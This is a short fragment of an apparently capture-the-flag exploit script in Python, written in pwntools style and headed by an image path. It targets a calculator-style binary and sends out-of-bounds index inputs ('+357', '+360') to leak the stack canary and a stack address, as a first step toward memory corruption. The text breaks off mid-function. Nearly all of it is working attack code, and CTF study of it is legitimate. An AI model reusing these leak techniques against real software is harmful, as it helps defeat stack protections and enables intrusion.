
def exploit():

	s.recvline()

	# canary leak

	s.sendline('+357')

	canary = int(s.recvline().strip())

	if canary < 0:

		canary += 0x100000000

	if debug:

		log.info('canary : '+hex(canary))

	# stack leak

	s.sendline('+360')

	stack = int(s.recvline().strip())- 0x20	# ebp in calc()

	if stack < 0:

		stack += 0x100000000

	if debug:
